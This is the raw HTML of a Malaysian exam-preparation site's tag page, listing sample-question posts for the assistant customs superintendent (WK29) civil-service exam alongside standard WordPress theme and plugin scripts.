<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Soalan Pengetahuan AM Penolong Penguasa Kastam</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Soalan Pengetahuan AM Penolong Penguasa Kastam</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9103 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29 tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29 tag-kastam-w41 tag-nota-cukai-kastam tag-nota-duti-kastam tag-nota-gst tag-nota-gst-kastam tag-nota-pengecualian-cukai-kastam tag-pegawai-kastam tag-pengecualian-duit-kastam tag-penguasa-kastam tag-penguasa-kastam-w41 tag-penolong-penguasa-kastam tag-penolong-penguasa-kastam-gred-wk29 tag-penolong-penguasa-kastam-wk29 tag-peperiksaan-online-spa tag-peperiksaan-penolong-penguasa-kastam tag-peperiksaan-penolong-penguasa-kastam-wk29 tag-perlepasan-cukai tag-perlepasan-cukai-kastam tag-senarai-bercukai-dan-tidak-bercukai-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-soalan-penolong-penguasa-kastam tag-soalan-penolong-penguasa-kastam-wk29 tag-soalan-peperiksaan-online-penolong-penguasa-kastam tag-tugas-khusus-penolong-penguasa-kastam-wk29 tag-tugas-penolong-penguasa-kastam-wk29 tag-tugas-umum-penolong-penguasa-kastam-wk29 tag-urusan-perkastaman" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/pengetahuan-am-penolong-penguasa-kastam-wk29/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Pengetahuan Am Penolong Penguasa Kastam WK29">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/03/Contoh-Soalan-Pengetahuan-Am-Peperiksaan-Penolong-Penguasa-Kastam-WK29-768x480.jpg" alt="Contoh Soalan Pengetahuan Am Peperiksaan Penolong Penguasa Kastam WK29" title="Contoh Soalan Pengetahuan Am Penolong Penguasa Kastam WK29" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/pengetahuan-am-penolong-penguasa-kastam-wk29/" rel="bookmark" title="Contoh Soalan Pengetahuan Am Penolong Penguasa Kastam WK29">
                            Contoh Soalan Pengetahuan Am Penolong Penguasa Kastam WK29                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin-ptd/">Admin PTD</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-03-23T23:05:32+00:00" >March 23, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/pengetahuan-am-penolong-penguasa-kastam-wk29/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9111 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29 tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29 tag-kastam-w41 tag-nota-cukai-kastam tag-nota-duti-kastam tag-nota-gst tag-nota-gst-kastam tag-nota-pengecualian-cukai-kastam tag-pegawai-kastam tag-pengecualian-duit-kastam tag-penguasa-kastam tag-penguasa-kastam-w41 tag-penolong-penguasa-kastam tag-penolong-penguasa-kastam-gred-wk29 tag-penolong-penguasa-kastam-wk29 tag-peperiksaan-online-spa tag-peperiksaan-penolong-penguasa-kastam tag-peperiksaan-penolong-penguasa-kastam-wk29 tag-perlepasan-cukai tag-perlepasan-cukai-kastam tag-senarai-bercukai-dan-tidak-bercukai-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-soalan-penolong-penguasa-kastam tag-soalan-penolong-penguasa-kastam-wk29 tag-soalan-peperiksaan-online-penolong-penguasa-kastam tag-tugas-khusus-penolong-penguasa-kastam-wk29 tag-tugas-penolong-penguasa-kastam-wk29 tag-tugas-umum-penolong-penguasa-kastam-wk29 tag-urusan-perkastaman" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-daya-penyelesaian-masalah-matematik-penolong-penguasa-kastam-wk29/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Daya Penyelesaian Masalah Matematik Penolong Penguasa Kastam WK29">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/03/Contoh-Soalan-Daya-Penyelesaian-Masalah-Penolong-Penguasa-Kastam-WK29.jpg" alt="Contoh Soalan Daya Penyelesaian Masalah Matematik Penolong Penguasa Kastam WK29" title="Contoh Soalan Daya Penyelesaian Masalah Matematik Penolong Penguasa Kastam WK29" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-daya-penyelesaian-masalah-matematik-penolong-penguasa-kastam-wk29/" rel="bookmark" title="Contoh Soalan Daya Penyelesaian Masalah Matematik Penolong Penguasa Kastam WK29">
                            Contoh Soalan Daya Penyelesaian Masalah Matematik Penolong Penguasa Kastam WK29                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin-ptd/">Admin PTD</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-03-23T23:01:18+00:00" >March 23, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-daya-penyelesaian-masalah-matematik-penolong-penguasa-kastam-wk29/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1098 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29 tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29 tag-kastam-w41 tag-nota-cukai-kastam tag-nota-duti-kastam tag-nota-gst tag-nota-gst-kastam tag-nota-pengecualian-cukai-kastam tag-pegawai-kastam tag-pengecualian-duit-kastam tag-penguasa-kastam tag-penguasa-kastam-w41 tag-penolong-penguasa-kastam tag-penolong-penguasa-kastam-gred-wk29 tag-penolong-penguasa-kastam-wk29 tag-peperiksaan-online-spa tag-peperiksaan-penolong-penguasa-kastam tag-peperiksaan-penolong-penguasa-kastam-wk29 tag-perlepasan-cukai tag-perlepasan-cukai-kastam tag-senarai-bercukai-dan-tidak-bercukai-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-soalan-penolong-penguasa-kastam tag-soalan-penolong-penguasa-kastam-wk29 tag-soalan-peperiksaan-online-penolong-penguasa-kastam tag-tugas-khusus-penolong-penguasa-kastam-wk29 tag-tugas-penolong-penguasa-kastam-wk29 tag-tugas-umum-penolong-penguasa-kastam-wk29 tag-urusan-perkastaman" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Peperiksaan Penolong Penguasa Kastam WK29 Lengkap Terkini">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/07/Peperiksaan-Online-Penolong-Penguasa-Kastam-W27-2014-768x512.jpg" alt="Peperiksaan Online Penolong Penguasa Kastam W27 2014" title="Contoh Soalan Peperiksaan Penolong Penguasa Kastam WK29 Lengkap Terkini" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29/" rel="bookmark" title="Contoh Soalan Peperiksaan Penolong Penguasa Kastam WK29 Lengkap Terkini">
                            Contoh Soalan Peperiksaan Penolong Penguasa Kastam WK29 Lengkap Terkini                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-10-19T10:00:26+00:00" >October 19, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29/#comments">
                                9                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="facebook-likebox-4" class="widget facebook-likebox-4 widget_facebook_likebox"><div class="block-title"><span><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></span></div>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/examptd/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/examptd/"><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></blockquote></div>
		</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769113468 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769113468 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769113468 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'https://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "0" ]);
/* ]]> */
</script>

</body>
</html>